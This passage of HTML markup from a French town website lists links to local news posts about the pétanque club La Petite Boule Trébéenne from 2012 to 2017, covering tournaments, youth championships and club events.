			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule-ce-mois-ci/" title="Permaliens vers A la petite Boule ce mois-ci !" rel="bookmark">A la petite Boule ce mois-ci !</a></h3>
				<p class="post-meta"><span>28 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-un-titre-de-plus-pour-la-petite-boule/" title="Permaliens vers Et un titre de plus pour la Petite Boule" rel="bookmark">Et un titre de plus pour la Petite Boule</a></h3>
				<p class="post-meta"><span>18 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule-les-veterans-sont-aussi-champions-de-laude/" title="Permaliens vers A la Petite Boule les Vétérans sont aussi Champions de l&rsquo;Aude" rel="bookmark">A la Petite Boule les Vétérans sont aussi Champions de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>6 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-remporte-le-premier-tour-de-la-coupe-de-france/" title="Permaliens vers La Petite Boule remporte le premier tour de la Coupe de France" rel="bookmark">La Petite Boule remporte le premier tour de la Coupe de France</a></h3>
				<p class="post-meta"><span>30 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-cadets-et-benjamins-champions-de-ligue/" title="Permaliens vers Nos Cadets et Benjamins champions de Ligue" rel="bookmark">Nos Cadets et Benjamins champions de Ligue</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/titres-et-brevets-a-lhonneur-a-la-petite-boule/" title="Permaliens vers Titres et brevets à l’honneur à la Petite Boule" rel="bookmark">Titres et brevets à l’honneur à la Petite Boule</a></h3>
				<p class="post-meta"><span>22 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-jeunes-champions-a-la-petite-boule/" title="Permaliens vers De jeunes champions à la Petite Boule" rel="bookmark">De jeunes champions à la Petite Boule</a></h3>
				<p class="post-meta"><span>18 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-veterans-de-la-petite-boule-sacres-champions-de-laude/" title="Permaliens vers Les vétérans de la Petite Boule sacrés champions de l’Aude" rel="bookmark">Les vétérans de la Petite Boule sacrés champions de l’Aude</a></h3>
				<p class="post-meta"><span>18 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-triplette-trebeenne-gagne-le-championnat-de-laude/" title="Permaliens vers La triplette Trébéenne gagne le Championnat de l&rsquo;Aude" rel="bookmark">La triplette Trébéenne gagne le Championnat de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>14 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-week-end-le-1er-championnat-de-laude-2017-aux-arenes/" title="Permaliens vers Ce Week-End le 1er  championnat de l’Aude 2017 aux arènes" rel="bookmark">Ce Week-End le 1er  championnat de l’Aude 2017 aux arènes</a></h3>
				<p class="post-meta"><span>3 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-annee-faste-pour-la-petite-boule/" title="Permaliens vers Une année faste pour la Petite Boule" rel="bookmark">Une année faste pour la Petite Boule</a></h3>
				<p class="post-meta"><span>13 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pascal-et-fonfon-gagnent-le-concours-de-doublettes/" title="Permaliens vers Pascal et Fonfon gagnent le concours de doublettes" rel="bookmark">Pascal et Fonfon gagnent le concours de doublettes</a></h3>
				<p class="post-meta"><span>9 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-week-end-prolonge-tous-azimuts-pour-la-petite-boule/" title="Permaliens vers Un week-end prolongé tous azimuts pour la Petite Boule" rel="bookmark">Un week-end prolongé tous azimuts pour la Petite Boule</a></h3>
				<p class="post-meta"><span>7 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-la-coupe-de-france-pour-nos-petanquaires/" title="Permaliens vers Fin de la coupe de France pour nos pétanquaires" rel="bookmark">Fin de la coupe de France pour nos pétanquaires</a></h3>
				<p class="post-meta"><span>28 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-des-vendanges-de-la-petite-boule/" title="Permaliens vers La Coupe des Vendanges de la Petite Boule" rel="bookmark">La Coupe des Vendanges de la Petite Boule</a></h3>
				<p class="post-meta"><span>19 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-de-la-petite-boule-sont-champions-de-ligue/" title="Permaliens vers Les jeunes de la Petite Boule sont champions de Ligue" rel="bookmark">Les jeunes de la Petite Boule sont champions de Ligue</a></h3>
				<p class="post-meta"><span>12 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lecole-de-petanque-reprend-ses-activites/" title="Permaliens vers L’école de Pétanque reprend ses activités" rel="bookmark">L’école de Pétanque reprend ses activités</a></h3>
				<p class="post-meta"><span>6 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-petanquaires/" title="Permaliens vers Chez nos pétanquaïres" rel="bookmark">Chez nos pétanquaïres</a></h3>
				<p class="post-meta"><span>30 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-de-la-petite-boule-sont-champions-de-laude-par-equipe/" title="Permaliens vers Les Jeunes de la Petite Boule sont Champions de l&rsquo;Aude par équipe" rel="bookmark">Les Jeunes de la Petite Boule sont Champions de l&rsquo;Aude par équipe</a></h3>
				<p class="post-meta"><span>17 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-week-end-tete-a-tete-de-la-petite-boule/" title="Permaliens vers Le week-end tête-à-tête de la petite boule" rel="bookmark">Le week-end tête-à-tête de la petite boule</a></h3>
				<p class="post-meta"><span>14 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule/" title="Permaliens vers A la petite Boule" rel="bookmark">A la petite Boule</a></h3>
				<p class="post-meta"><span>20 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succes-de-nos-petanquaires/" title="Permaliens vers Les Succès de nos Pétanquaïres &#8230;" rel="bookmark">Les Succès de nos Pétanquaïres &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule-nouvelle-visite-de-lassociation-sourd-carcassonne/" title="Permaliens vers A La Petite Boule nouvelle visite de l’Association Sourd Carcassonne" rel="bookmark">A La Petite Boule nouvelle visite de l’Association Sourd Carcassonne</a></h3>
				<p class="post-meta"><span>2 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupe-de-noel-a-la-petite-boule/" title="Permaliens vers Coupe de Noël à la petite Boule" rel="bookmark">Coupe de Noël à la petite Boule</a></h3>
				<p class="post-meta"><span>31 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-concours-de-petanque-du-1er-novembre-dans-les-lumieres-et-couleurs-cuivrees-dautomne/" title="Permaliens vers Le  concours de Pétanque du 1er Novembre dans les lumières et couleurs cuivrées d&rsquo;automne" rel="bookmark">Le  concours de Pétanque du 1er Novembre dans les lumières et couleurs cuivrées d&rsquo;automne</a></h3>
				<p class="post-meta"><span>7 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lagenda-de-la-petite-boule/" title="Permaliens vers L&rsquo;agenda de la petite Boule" rel="bookmark">L&rsquo;agenda de la petite Boule</a></h3>
				<p class="post-meta"><span>26 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-des-copains-chez-nos-petanquaires/" title="Permaliens vers Le Repas des Copains chez nos Pétanquaïres" rel="bookmark">Le Repas des Copains chez nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupe-et-fete-des-vendanges-pour-nos-petanquaires/" title="Permaliens vers Coupe et Fête des Vendanges pour nos Pétanquaïres" rel="bookmark">Coupe et Fête des Vendanges pour nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>7 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-de-la-saison-pour-les-veterans-de-la-petite-boule/" title="Permaliens vers 1er Concours de la Saison pour les Vétérans de la Petite Boule" rel="bookmark">1er Concours de la Saison pour les Vétérans de la Petite Boule</a></h3>
				<p class="post-meta"><span>4 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-remporte-le-concours-dequipes-dirigeantes-des-clubs-du-secteur-de-capendu/" title="Permaliens vers La Petite Boule remporte le Concours d&rsquo;Equipes Dirigeantes des Clubs du Secteur de Capendu" rel="bookmark">La Petite Boule remporte le Concours d&rsquo;Equipes Dirigeantes des Clubs du Secteur de Capendu</a></h3>
				<p class="post-meta"><span>8 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lundi-de-pentecote-a-la-petite-boule/" title="Permaliens vers Lundi de Pentecôte à la Petite Boule" rel="bookmark">Lundi de Pentecôte à la Petite Boule</a></h3>
				<p class="post-meta"><span>29 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-les-jeunes-se-distinguent-au-championnat-triplette/" title="Permaliens vers Pétanque:  Les Jeunes se distinguent au Championnat Triplette" rel="bookmark">Pétanque:  Les Jeunes se distinguent au Championnat Triplette</a></h3>
				<p class="post-meta"><span>7 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-jeunes-petanquaires-aux-championnats-de-laude/" title="Permaliens vers Nos Jeunes Pétanquaïres aux Championnats de l&rsquo;Aude" rel="bookmark">Nos Jeunes Pétanquaïres aux Championnats de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>20 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-enorme-organisation-pour-les-qualificatifs-du-championnat-de-laude-triplette/" title="Permaliens vers Pétanque: Énorme organisation pour les qualificatifs du Championnat de l&rsquo;Aude Triplette" rel="bookmark">Pétanque: Énorme organisation pour les qualificatifs du Championnat de l&rsquo;Aude Triplette</a></h3>
				<p class="post-meta"><span>15 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/championnats-departementaux-pour-la-petite-boule/" title="Permaliens vers Championnats Départementaux pour la Petite Boule" rel="bookmark">Championnats Départementaux pour la Petite Boule</a></h3>
				<p class="post-meta"><span>26 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-beaux-survets-pour-les-jeunes-petanqueurs/" title="Permaliens vers De Beaux Survets pour les Jeunes Pétanqueurs" rel="bookmark">De Beaux Survets pour les Jeunes Pétanqueurs</a></h3>
				<p class="post-meta"><span>20 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-galette-est-aussi-passee-chez-nos-petanquaires/" title="Permaliens vers La ronde des galettes est aussi passée chez nos Pétanquaïres" rel="bookmark">La ronde des galettes est aussi passée chez nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>15 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-label-recompense-lecole-de-la-petite-boule/" title="Permaliens vers Un Label récompense l&rsquo;Ecole de La Petite Boule" rel="bookmark">Un Label récompense l&rsquo;Ecole de La Petite Boule</a></h3>
				<p class="post-meta"><span>29 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-de-noel-chez-nos-petanquaires/" title="Permaliens vers La coupe de Noël chez nos pétanquaïres" rel="bookmark">La coupe de Noël chez nos pétanquaïres</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-de-la-toussaint-a-la-petite-boule/" title="Permaliens vers Concours de la Toussaint de la Petite Boule" rel="bookmark">Concours de la Toussaint de la Petite Boule</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-en-assemblee-generale/" title="Permaliens vers La Petite Boule en Assemblée Générale" rel="bookmark">La Petite Boule en Assemblée Générale</a></h3>
				<p class="post-meta"><span>1 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule-trebeenne/" title="Permaliens vers A la Petite Boule Trébéenne&#8230;" rel="bookmark">A la Petite Boule Trébéenne&#8230;</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-des-vendanges-et-soir-de-fete-pour-nos-petanquaires/" title="Permaliens vers La Coupe des Vendanges et soir de fête pour nos pétanquaïres" rel="bookmark">La Coupe des Vendanges et soir de fête pour nos pétanquaïres</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-de-nos-petanquaires/" title="Permaliens vers 1er concours de nos pétanquaïres" rel="bookmark">1er concours de nos pétanquaïres</a></h3>
				<p class="post-meta"><span>24 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-petanquaires-aux-championnats-de-france/" title="Permaliens vers Les jeunes pétanquaïres aux Championnats de France" rel="bookmark">Les jeunes pétanquaïres aux Championnats de France</a></h3>
				<p class="post-meta"><span>26 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-concours-de-pentecote-de-la-petite-boule/" title="Permaliens vers Le Concours de Pentecôte de la Petite Boule" rel="bookmark">Le Concours de Pentecôte de la Petite Boule</a></h3>
				<p class="post-meta"><span>13 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-a-fete-ses-champions-une-saison-exceptionnelle/" title="Permaliens vers La Petite Boule a fêté ses Champions&#8230; une saison exceptionnelle !" rel="bookmark">La Petite Boule a fêté ses Champions&#8230; une saison exceptionnelle !</a></h3>
				<p class="post-meta"><span>9 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-deux-equipes-jusquen-14-pour-la-petite-boule/" title="Permaliens vers Pétanque: deux équipes jusqu&rsquo;en 1/4 pour la Petite Boule&#8230;" rel="bookmark">Pétanque: deux équipes jusqu&rsquo;en 1/4 pour la Petite Boule&#8230;</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17-18-mai-championnats-de-laude-triplettes-masculine-et-feminine/" title="Permaliens vers 17 &#038; 18 Mai : Rappel &#8230;.Championnats de l&rsquo;Aude Triplettes Masculine et Féminine" rel="bookmark">17 &#038; 18 Mai : Rappel &#8230;.Championnats de l&rsquo;Aude Triplettes Masculine et Féminine</a></h3>
				<p class="post-meta"><span>15 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-temps-des-championnats-pour-nos-petanquaires/" title="Permaliens vers Le Temps des Championnats pour nos Pétanquaïres&#8230;" rel="bookmark">Le Temps des Championnats pour nos Pétanquaïres&#8230;</a></h3>
				<p class="post-meta"><span>13 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-des-champions-a-la-petite-boule/" title="Permaliens vers Encore des Champions à la Petite Boule" rel="bookmark">Encore des Champions à la Petite Boule</a></h3>
				<p class="post-meta"><span>7 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petanqueurs-trebeens-sillustrent-au-concours-jeunes/" title="Permaliens vers Les Pétanqueurs Trébéens s&rsquo;illustrent au concours jeunes" rel="bookmark">Les Pétanqueurs Trébéens s&rsquo;illustrent au concours jeunes</a></h3>
				<p class="post-meta"><span>3 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-encore-des-champions-cette-fois-en-doublette-masculin/" title="Permaliens vers Pétanque&#8230; encore des Champions, cette fois en doublette masculin" rel="bookmark">Pétanque&#8230; encore des Champions, cette fois en doublette masculin</a></h3>
				<p class="post-meta"><span>29 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-champions-de-laude-de-la-petite-boule/" title="Permaliens vers Les Jeunes Champions de l&rsquo;Aude de la Petite Boule&#8230;" rel="bookmark">Les Jeunes Champions de l&rsquo;Aude de la Petite Boule&#8230;</a></h3>
				<p class="post-meta"><span>23 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-a-recu-lassociation-sourd-carcassonne/" title="Permaliens vers La Petite Boule a reçu l&rsquo;Association Sourd Carcassonne" rel="bookmark">La Petite Boule a reçu l&rsquo;Association Sourd Carcassonne</a></h3>
				<p class="post-meta"><span>21 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-etape-de-la-coupe-de-france-reussie-pour-nos-petanquaires/" title="Permaliens vers 1ère étape de la Coupe de France réussie pour nos Pétanquaïres" rel="bookmark">1ère étape de la Coupe de France réussie pour nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>21 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/brigitte-notre-petanquaire-heureuse/" title="Permaliens vers Brigitte notre Pétanquaïre&#8230;. Heureuse&#8230;" rel="bookmark">Brigitte notre Pétanquaïre&#8230;. Heureuse&#8230;</a></h3>
				<p class="post-meta"><span>1 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-les-eliminatoires-du-secteur/" title="Permaliens vers Pétanque: les éliminatoires du secteur&#8230;" rel="bookmark">Pétanque: les éliminatoires du secteur&#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-petanquaires/" title="Permaliens vers Les Jeunes Pétanquaïres reçoivent l&rsquo;IME" rel="bookmark">Les Jeunes Pétanquaïres reçoivent l&rsquo;IME</a></h3>
				<p class="post-meta"><span>27 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-trebeenne-en-assemblee-generale/" title="Permaliens vers La Petite Boule Trébéenne en Assemblée Générale" rel="bookmark">La Petite Boule Trébéenne en Assemblée Générale</a></h3>
				<p class="post-meta"><span>14 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-concours-de-la-toussaint-de-la-petite-boule/" title="Permaliens vers Le Concours de la Toussaint de la Petite Boule" rel="bookmark">Le Concours de la Toussaint de la Petite Boule</a></h3>
				<p class="post-meta"><span>3 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-des-vendanges-a-la-petite-boule-trebeenne/" title="Permaliens vers La Coupe des Vendanges à la Petite Boule Trébéenne" rel="bookmark">La Coupe des Vendanges à la Petite Boule Trébéenne</a></h3>
				<p class="post-meta"><span>21 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-petanqueuses-depitees-mais-pourtant-meritantes/" title="Permaliens vers Nos pétanqueuses dépitées mais pourtant méritantes" rel="bookmark">Nos pétanqueuses dépitées mais pourtant méritantes</a></h3>
				<p class="post-meta"><span>14 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-petanqueurs-a-mende/" title="Permaliens vers Les Jeunes pétanqueurs à Mende&#8230;" rel="bookmark">Les Jeunes pétanqueurs à Mende&#8230;</a></h3>
				<p class="post-meta"><span>16 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-1er-rv-des-concours-du-samedi-de-nos-petanqueurs/" title="Permaliens vers Le 1er RV  des Concours du samedi de nos Pétanqueurs" rel="bookmark">Le 1er RV  des Concours du samedi de nos Pétanqueurs</a></h3>
				<p class="post-meta"><span>10 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-petanqueurs/" title="Permaliens vers La rentrée des jeunes pétanqueurs" rel="bookmark">La rentrée des jeunes pétanqueurs</a></h3>
				<p class="post-meta"><span>7 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-etape-de-plus-en-coupe-de-france-pour-nos-petanquaires/" title="Permaliens vers Une étape de plus en Coupe de France pour nos pétanquaïres" rel="bookmark">Une étape de plus en Coupe de France pour nos pétanquaïres</a></h3>
				<p class="post-meta"><span>11 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-honore-ses-licencies-meritants/" title="Permaliens vers La Petite Boule honore ses Licenciés méritants" rel="bookmark">La Petite Boule honore ses Licenciés méritants</a></h3>
				<p class="post-meta"><span>1 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dernier-tete-a-tete-de-la-saison-pour-nos-petanquaires/" title="Permaliens vers Dernier Tête à Tête de la Saison pour nos Pétanquaïres" rel="bookmark">Dernier Tête à Tête de la Saison pour nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>28 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-les-filles-ont-inflige-une-rouste-a-lequipe-de-port-la-nouvelle/" title="Permaliens vers Pétanque: les filles ont infligé une « rouste » à l&rsquo;équipe de Port La Nouvelle" rel="bookmark">Pétanque: les filles ont infligé une « rouste » à l&rsquo;équipe de Port La Nouvelle</a></h3>
				<p class="post-meta"><span>18 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/loic-et-robin-sont-vice-champions-de-laude-de-petanque-en-doublette/" title="Permaliens vers Loïc et Robin sont Vice-Champions de l&rsquo;Aude de Pétanque en doublette" rel="bookmark">Loïc et Robin sont Vice-Champions de l&rsquo;Aude de Pétanque en doublette</a></h3>
				<p class="post-meta"><span>10 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/succes-des-plus-jeunes-aux-plus-anciens-chez-nos-petanqueurs/" title="Permaliens vers Succès des plus jeunes aux plus anciens chez nos pétanqueurs" rel="bookmark">Succès des plus jeunes aux plus anciens chez nos pétanqueurs</a></h3>
				<p class="post-meta"><span>5 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/championnat-de-laude-de-petanque-en-doublette-mixte/" title="Permaliens vers Championnat de l&rsquo;Aude de Pétanque en Doublette Mixte" rel="bookmark">Championnat de l&rsquo;Aude de Pétanque en Doublette Mixte</a></h3>
				<p class="post-meta"><span>5 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-mickael-la-petite-boule-est-tournee-vers-les-jeunes/" title="Permaliens vers Avec Mickaël  La Petite Boule est tournée vers les jeunes" rel="bookmark">Avec Mickaël  La Petite Boule est tournée vers les jeunes</a></h3>
				<p class="post-meta"><span>18 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne/" title="Permaliens vers La petite Boule a accueilli l&rsquo;association « Sourds Carcassonne »" rel="bookmark">La petite Boule a accueilli l&rsquo;association « Sourds Carcassonne »</a></h3>
				<p class="post-meta"><span>14 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-trebeennes-lors-du-championnat-de-laude-feminintete-a-tete/" title="Permaliens vers Nos Trébéennes lors du  Championnat de L’Aude Féminin/Tête à Tête" rel="bookmark">Nos Trébéennes lors du  Championnat de L’Aude Féminin/Tête à Tête</a></h3>
				<p class="post-meta"><span>30 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-dans-la-peine/" title="Permaliens vers La petite Boule dans la peine" rel="bookmark">La petite Boule dans la peine</a></h3>
				<p class="post-meta"><span>15 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/" title="Permaliens vers Petite Boule Trébéenne" rel="bookmark">Petite Boule Trébéenne</a></h3>
				<p class="post-meta"><span>4 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-de-noel-a-la-petite-boule/" title="Permaliens vers La Coupe de Noel à la Petite Boule" rel="bookmark">La Coupe de Noel à la Petite Boule</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-week-end-pour-nos-petanqueurs/" title="Permaliens vers Beau Week-end pour nos Pétanqueurs" rel="bookmark">Beau Week-end pour nos Pétanqueurs</a></h3>
				<p class="post-meta"><span>15 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-quitte-la-coupe-de-france-honorablement/" title="Permaliens vers La Petite Boule quitte la Coupe de France honorablement" rel="bookmark">La Petite Boule quitte la Coupe de France honorablement</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-petanque-a-un-nouveau-bureau/" title="Permaliens vers Le Club de Pétanque a un Nouveau Bureau" rel="bookmark">Le Club de Pétanque a un Nouveau Bureau</a></h3>
				<p class="post-meta"><span>10 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-petanqueurs-poursuivent-en-coupe-de-france/" title="Permaliens vers Nos Pétanqueurs poursuivent en Coupe de France" rel="bookmark">Nos Pétanqueurs poursuivent en Coupe de France</a></h3>
				<p class="post-meta"><span>12 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-des-copains-de-nos-petanquaires/" title="Permaliens vers Le « Repas des Copains » de nos Pétanquaïres" rel="bookmark">Le « Repas des Copains » de nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>3 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jordan-et-ricky-seconds-du-championnat-de-ligue-de-petanque/" title="Permaliens vers Jordan et Ricky  Seconds du Championnat de Ligue de Pétanque." rel="bookmark">Jordan et Ricky  Seconds du Championnat de Ligue de Pétanque.</a></h3>
				<p class="post-meta"><span>28 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-les-rendez-vous-du-mercredi-pour-les-veterans/" title="Permaliens vers Pétanque : les rendez-vous du mercredi pour les Vétérans" rel="bookmark">Pétanque : les rendez-vous du mercredi pour les Vétérans</a></h3>
				<p class="post-meta"><span>19 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-reviennent-des-championnats-de-france-de-triplette-feminine/" title="Permaliens vers Elles reviennent des Championnats de France de Triplette Féminine" rel="bookmark">Elles reviennent des Championnats de France de Triplette Féminine</a></h3>
				<p class="post-meta"><span>10 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-des-concours-de-petanque/" title="Permaliens vers Reprise des Concours de Pétanque" rel="bookmark">Reprise des Concours de Pétanque</a></h3>
				<p class="post-meta"><span>8 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-petanqueuses-victorieuses-de-linterclub/" title="Permaliens vers Nos Pétanqueuses Victorieuses de l&rsquo;Interclub" rel="bookmark">Nos Pétanqueuses Victorieuses de l&rsquo;Interclub</a></h3>
				<p class="post-meta"><span>19 août 2012</span></p>
			</div>
						<div class="related-item">
							
